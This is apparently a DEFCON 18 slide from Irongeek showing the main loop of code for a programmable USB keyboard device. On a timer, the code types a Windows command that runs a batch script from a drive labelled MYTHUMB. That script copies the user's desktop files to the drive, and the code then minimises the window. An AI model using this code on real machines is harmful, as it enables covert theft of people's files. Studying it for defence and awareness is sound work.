 Code Example (main loop)
// the loop() method runs over and over again, checking for events
void loop()
{
//Please note: I use negative logic here, when a pin goes to
ground the code us run.
delay(MinWait*60000);
CommandAtRunBarMSWIN("cmd /c for /F %i in ('WMIC logicaldisk where
\"DriveType=2\" list brief ^| find \"MYTHUMB\"') do
%i\\myscript.bat");
/* myscript.bat contains:
md %~dp0%USERNAME%
xcopy /Y /E %USERPROFILE%\desktop\*.* %~dp0%USERNAME%
*/
delay(1000);
ShrinkCurWinMSWIN();
MinWait =(!digitalRead(DIP_1)) * 8 + (!digitalRead(DIP_2)) * 4 +
(!digitalRead(DIP_3)) * 2 + (!digitalRead(DIP_4));
if (MinWait==0){
MinWait=1;
}
}
http://Irongeek.com
DEFCON
18
DEF
CON
e18hteen